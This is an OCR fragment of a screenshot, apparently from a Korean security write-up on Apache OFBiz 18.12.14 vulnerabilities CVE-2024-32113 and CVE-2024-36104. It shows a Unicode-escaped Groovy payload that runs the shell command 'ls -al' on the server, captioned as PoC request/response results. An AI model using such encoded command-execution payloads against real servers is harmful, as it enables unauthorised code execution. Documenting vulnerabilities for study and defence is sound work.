
28\u0027\u006c\u0073\u0020\u002d\u0061\u006c
\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u
0074\u0065\u0028\u0029\u002e\u0074\u0065\u00
78\u0074\u0029\u003b
 Apache OFBiz 18.12.14 버전에서 
, 
CVE-2024-32113
 PoC 요청/응답 결과
CVE-2024-36104